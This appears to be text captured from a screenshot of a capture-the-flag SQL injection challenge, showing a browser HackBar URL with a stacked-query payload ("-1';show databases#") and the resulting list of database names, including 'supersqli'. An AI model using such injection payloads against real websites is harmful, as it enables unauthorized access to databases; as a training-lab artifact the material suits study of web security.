 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://737c1a2a-e90c-40b6-b6c8-9ec860b361e9.node4.buuoj.cn:81/?inject=-+1%27%3Bshow+databases%23++